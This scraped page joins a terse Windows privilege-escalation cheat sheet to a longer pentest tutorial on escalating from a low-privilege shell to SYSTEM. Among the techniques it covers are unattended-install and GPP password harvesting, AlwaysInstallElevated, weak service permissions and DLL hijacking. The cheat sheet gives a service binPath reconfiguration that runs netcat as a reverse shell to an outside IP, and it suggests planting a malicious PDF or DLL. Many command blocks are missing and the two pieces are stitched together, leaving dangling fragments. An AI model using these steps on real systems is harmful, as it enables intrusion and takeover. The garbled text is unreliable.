Windows privilege escalation cheat sheet
BEFORE STARTING !! if system before 2012 — try juciypotato use systeminfo | google the system and update version — look for CVE’s and kernel Exploits. If nothing found start the check list.
Transfer sys.txt to kali and use this with the python script.
python windows-exploit-suggester.py —database 2019-10-11-mssb.xls —systeminfo sys.txt
In order to get the database file do python windows-exploit-suggester.py —update
NOTE: List files you saw when you enumerated the web and looked intersering. Example:
secret.php db.php auth.php
Read them after getting a basic shell — might have creds in them if so net user try the creds against users — maybe it matches.
Example: runas /user:Administrator cmd.exe Check running process
remmber PID of weird process Write it down and use 2. netstat -ano Check for open ports — google that port — what is it ?
see Users 3. net user
see specific username information / groups 4. net user username — which group is he in ? Logs reader ? read logs — maybe passwords hidden, maybe automatic script the read logs inject command!, part of «Remote Management Group» ? maybe use WinRM
- check Credentials mananger:
dir C:\Users\username\AppData\Local\Microsoft\Credentials\ dir C:\Users\username\AppData\Roaming\Microsoft\Credentials\ cmdkey /list if is has keys try:
Domain could be also Hostname or just use username alone runas /user:DOMAIN\Username /savecred command
if that doesnt work — try Meterpreter load incognito — maybe impersonate to a certain user
- check Documents folder
- check Downloads folder
- check Program Files (x86) folder
- check Program Files folder
- check AppData folder and etc Local — LocalLow — Roaming
Look for werid files and installed programs — look for exploits in them.
- check services with write access — to change binpath
accesschk.exe -accepteula -uvwc *
- sc config usosvc binPath=»C:\Windows\System32\spool\drivers\color\nc.exe 10.10.14.28 9001 -e cmd.exe» $ Start a listener on port 9001
- sc stop usosvc
- sc start usosvc
- get a shell.
- Check for files like .txt / .php — read them. check for automated scripts that are waiting for scertain files for example:
«Admin is waiting for PDF drop it in C:\Docs» — create a Malicious PDF — drop it
- Look for backups files SAM.bak — SYSTEM.bak / windows image backup.
What Groups are on the system? net localgroup
Unquoated services ? if so hijack it!
- What scheduled tasks are there? Anything custom implemented?
schtasks /query /fo LIST 2>nul | findstr TaskName
or in powershell:
Get-ScheduledTask | where <$_.TaskPath -notlike "\Microsoft*">| ft TaskName,TaskPath,State
- what is running on startup ?
wmic startup get caption,command
- Permissions on specific folders ?
NOTE: Change the value of «Everyone» to your desire. example:
- If you have user Creds and WinRM is open try:
NOTE: Change Values $user and $pw to match your case.
Possible to convert into one-liner:
Get command at the user you prompted
- If WinRM isn’t available do the same to store creds but use
- Wanna Download something?
- AV on ? Command Filtering ?
or with a command in plain-text:
to execute the output use
exmaple : Note — not real output of base64 made it shorter for example.
Windows privilege escalation cheat sheet
Windows Privilege Escalation Fundamentals
Not many people talk about serious Windows privilege escalation which is a shame. I think the reasons for this are probably (1) during pentesting engagements a low-priv shell is often all the proof you need for the customer, (2) in staged environments you often pop the Administrator account, (3) meterpreter makes you lazy (getsystem = lazy-fu), (4) build reviews to often end up being —> authenticated nessus scan, microsoft security baseline analyser.
Contrary to common perception Windows boxes can be really well locked down if they are configured with care. On top of that the patch time window of opportunity is small. So lets dig into the dark corners of the Windows OS and see if we can get SYSTEM.
It should be noted that I’ll be using various versions of Windows to highlight any commandline differences that may exist. Keep this in mind as various OS/SP differences may exist in terms of commands not existing or generating slightly different output. I have tried to structure this tutorial so it will apply in the most general way to Windows privilege escalation.
Finally I want to give a shout out to my friend Kostas who also really loves post-exploitation, you really don’t want him to be logged into your machine hehe.
Indispensable Resources:
Encyclopaedia Of Windows Privilege Escalation (Brett Moore) — here.
Windows Attacks: AT is the new black (Chris Gates & Rob Fuller) — here.
Elevating privileges by exploiting weak folder permissions (Parvez Anwar) — here.
О”t for t0 to t3 — Initial Information Gathering
The starting point for this tutorial is an unprivileged shell on a box. We might have used a remote exploit or a client-side attack and we got a shell back. Basically at time t0 we have no understanding of the machine, what it does, what it is connected to, what level of privilege we have or even what operating system it is.
Initially we will want to quickly gather some essential information so we can get a lay of the land and asses our situation.
First let’s find out what OS we are connected to:
Next we will see what the hostname is of the box and what user we are connected as.
Now we have this basic information we list the other user accounts on the box and view our own user’s information in a bit more detail. We can already see that user1 is not part of the localgroup Administrators.
That is all we need to know about users and permissions for the moment. Next on our list is networking, what is the machine connected to and what rules does it impose on those connections.
First let’s have a look at the available network interfaces and routing table.
That brings us to the active network connections and the firewall rules.
Finally we will take a brief look at the what is running on the compromised box: scheduled tasks, running processes, started services and installed drivers.
О”t for t4 — The Arcane Arts Of WMIC
I want to mention WMIC (Windows Management Instrumentation Command-Line) separately as it is Windows most useful command line tool. WIMIC can be very practical for information gathering and post-exploitation. That being said it is a bit clunky and the output leaves much to be desired for.
Fully explaining the use of WMIC would take a tutorial all of it’s own. Not to mention that some of the output would be difficult to display due to the formatting.
I have listed two resources below that are well worth reading on the subject matter:
Command-Line Ninjitsu (SynJunkie) — here
Windows WMIC Command Line (ComputerHope) — here
Unfortunately some default configurations of windows do not allow access to WMIC unless the user is in the Administrators group (which is probably a really good idea). From my testing with VM’s I noticed that any version of XP did not allow access to WMIC from a low privileged account. Contrary, default installations of Windows 7 Professional and Windows 8 Enterprise allowed low privilege users to use WMIC and query the operating system without modifying any settings. This is exactly what we need as we are using WMIC to gather information about the target machine.
To give you an idea about the extensive options that WMIC has I have listed the available command line switches below.
To simplify things I have created a script which can be dropped on the target machine and which will use WMIC to extract the following information: processes, services, user accounts, user groups, network interfaces, Hard Drive information, Network Share information, installed Windows patches, programs that run at startup, list of installed software, information about the operating system and timezone.
I have gone through the various flags and parameters to extract the valuable pieces of information if anyone thinks of something that should be added to the list please leave a comment below. Using the built-in output features the script will write all results to a human readable html file.
You can download my script (wmic_info.bat) — here
Sample output file on a Windows 7 VM (badly patched) — here
О”t for t5 to t6 — Quick Fails
Before continuing on you should take a moment to review the information that you have gathered so far as there should be quite a bit by now. The next step in our gameplan is to look for some quick security fails which can be easily leveraged to upgrade our user privileges.
The first and most obvious thing we need to look at is the patchlevel. There is no need to worry ourself further if we see that the host is badly patched. My WMIC script will already list all the installed patches but you can see the sample command line output below.
As always with Windows, the output isn’t exactly ready for use. The best strategy is to look for privilege escalation exploits and look up their respective KB patch numbers. Such exploits include, but are not limited to, KiTrap0D (KB979682), MS11-011 (KB2393802), MS10-059 (KB982799), MS10-021 (KB979683), MS11-080 (KB2592799). After enumerating the OS version and Service Pack you should find out which privilege escalation vulnerabilities could be present. Using the KB patch numbers you can grep the installed patches to see if any are missing.
You can see the syntax to grep the patches below:
Next we will have a look at mass rollouts. If there is an environment where many machines need to be installed, typically, a technician will not go around from machine to machine. There are a couple of solutions to install machines automatically. What these methods are and how they work is less important for our purposes but the main thing is that they leave behind configuration files which are used for the installation process. These configuration files contain a lot of sensitive sensitive information such as the operating system product key and Administrator password. What we are most interested in is the Admin password as we can use that to elevate our privileges.
Typically these are the directories that contain the configuration files (however it is a good idea to check the entire OS):
c:\sysprep.inf
c:\sysprep\sysprep.xml
%WINDIR%\Panther\Unattend\Unattended.xml
%WINDIR%\Panther\Unattended.xml
These files either contain clear-text passwords or in a Base64 encoded format. You can see some sample file output below.


On the recommendation of Ben Campbell (@Meatballs__) I’m adding Group Policy Preference saved passwords to the list of quick fails. GPO preference files can be used to create local users on domain machines. When the box you compromise is connected to a domain it is well worth looking for the Groups.xml file which is stored in SYSVOL. Any authenticated user will have read access to this file. The password in the xml file is «obscured» from the casual user by encrypting it with AES, I say obscured because the static key is published on the msdn website allowing for easy decryption of the stored value.
In addition to Groups.xml several other policy preference files can have the optional «cPassword» attribute set:
Services\Services.xml: Element-Specific Attributes
ScheduledTasks\ScheduledTasks.xml: Task Inner Element, TaskV2 Inner Element, ImmediateTaskV2 Inner Element
Printers\Printers.xml: SharedPrinter Element
Drives\Drives.xml: Element-Specific Attributes
DataSources\DataSources.xml: Element-Specific Attributes
This vulnerability can be exploited by manually browsing SYSVOL and grabbing the relevant files as demonstrated below.
However we all like automated solutions so we can get to the finish line as quickly as possible. There are two main options here, depending on the kind of shell/access that we have. There is (1) a metasploit module which can be executed through an established session here or (2) you can use Get-GPPPassword which is part of PowerSploit. PowerSploit is an excellent powershell framework, by Matt Graeber, tailored to reverse engineering, forensics and pentesting.
The next thing we will look for is a strange registry setting «AlwaysInstallElevated», if this setting is enabled it allows users of any privilege level to install *.msi files as NT AUTHORITY\SYSTEM. It seems like a strange idea to me that you would create low privilege users (to restrict their use of the OS) but give them the ability to install programs as SYSTEM. For more background reading on this issue you can have a look here at an article by Parvez from GreyHatHacker who originally reported this as a security concern.
To be able to use this we need to check that two registry keys are set, if that is the case we can pop a SYSTEM shell. You can see the sytntax to query the respective registry keys below.
To finish off this section we will do some quick searching on the operating system and hope we strike gold. You can see the syntax for our searches below.
О”t for t7 to t10 — Roll Up Your Sleeves
Hopefully by now we already have a SYSTEM shell but if we don’t there are still a few avenues of attack left to peruse. In this final part we will look at Windows services and file/folder permissions. Our goal here is to use weak permissions to elevate our session privileges.
We will be checking a lot of access rights so we should grab a copy of accesschk.exe which is a tool from Microsoft’s Sysinternals Suite. Microsoft Sysinternals contains a lot of excellent tools, it’s a shame that Microsoft hasn’t added them to the standard Windows build. You can download the suite from Microsoft technet here.
We will start off with Windows services as there are some quick wins to be found there. Generally modern operating systems won’t contain vulnerable services. Vulnerable, in this case, means that we can reconfigure the service parameters. Windows services are kind of like application shortcut’s, have a look at the example below.
We can check the required privilege level for each service using accesschk.
Accesschk can automatically check if we have write access to a Windows service with a certain user level. Generally as a low privilege user we will want to check for «Authenticated Users». Make sure to check which user groups you user belongs to, «Power Users» for example is considered a low privilege user group (though it is not widely used).
Lets compare the output on Windows 8 and on Windows XP SP0.
This issue was later resolved with the introduction of XP SP2, however on SP0&SP1 it can be used as a universal local privilege escalation vulnerability. By reconfiguring the service we can let it run any binary of our choosing with SYSTEM level privileges.
Let’s have a look how this is done in practise. In this case the service will execute netcat and open a reverse shell with SYSTEM level privileges. Other options are certainly possible.
Service Shell (upnphost)

We will not always have full access to a service even if it is incorrectly configured. The image below is taken from Brett Moore’s presentation on Windows privilege escalation, any of these access rights will give us a SYSTEM shell.
The important thing to remember is that we find out what user groups our compromised session belongs to. As mentioned previously «Power Users» is also considered to be a low privileged user group. «Power Users» have their own set of vulnerabilities, Mark Russinovich has written a very interesting article on the subject.
The Power in Power Users (Mark Russinovich) — here
Finally we will examine file/folder permissions, if we can not attack the OS directly we will let the OS do all the hard work. There is to much ground to cover here so instead I will show you two kinds of permission vulnerabilities and how to take advantage of them. Once you grasp the general idea you will be able to apply these techniques to other situations.
For our first example we will replicate the results of a post written by Parvez from GreyHatHacker; «Elevating privileges by exploiting weak folder permissions». This is a great privilege escalation write-up and I highly recommend that you read his post here.
This example is a special case of DLL hijacking. Programs usually can’t function by themselves, they have a lot of resources they need to hook into (mostly DLL’s but also proprietary files). If a program or service loads a file from a directory we have write access to we can abuse that to pop a shell with the privileges the program runs as.
Generally a Windows application will use pre-defined search paths to find DLL’s and it will check these paths in a specific order. DLL hijacking usually happens by placing a malicious DLL in one of these paths while making sure that DLL is found before the legitimate one. This problem can be mitigated by having the application specify absolute paths to the DLL’s that it needs.
You can see the DLL search order on 32-bit systems below:
1 — The directory from which the application loaded
2 — 32-bit System directory (C:\Windows\System32)
3 — 16-bit System directory (C:\Windows\System)
4 — Windows directory (C:\Windows)
5 — The current working directory (CWD)
6 — Directories in the PATH environment variable (system then user)
It sometimes happens that applications attempt load DLL’s that do not exist on the machine. This may occur due to several reasons, for example if the DLL is only required for certain plug-ins or features which are not installed. In this case Parvez discovered that certain Windows services attempt to load DLL’s that do not exist in default installations.
Since the DLL in question does not exist we will end up traversing all the search paths. As a low privilege user we have little hope of putting a malicious DLL in 1-4, 5 is not a possibility in this case because we are talking about a Windows service but if we have write access to any of the directories in the Windows PATH we win.
Let’s have a look at how this works in practise, for our example we will be using the IKEEXT (IKE and AuthIP IPsec Keying Modules) service which tries to load wlbsctrl.dll.
Now we know the necessary conditions are met we can generate a malicious DLL and pop a shell!
After transferring the DLL to our target machine all we need to do is rename it to wlbsctrl.dll and move it to «C:\Python27». Once this is done we need to wait patiently for the machine to be rebooted (or we can try to force a reboot) and we will get a SYSTEM shell.

Everything is set up, all we need to do now is wait for a system reboot. For demo purposes I have included a screenshot below where I use an Administrator command prompt to manually restart the service.


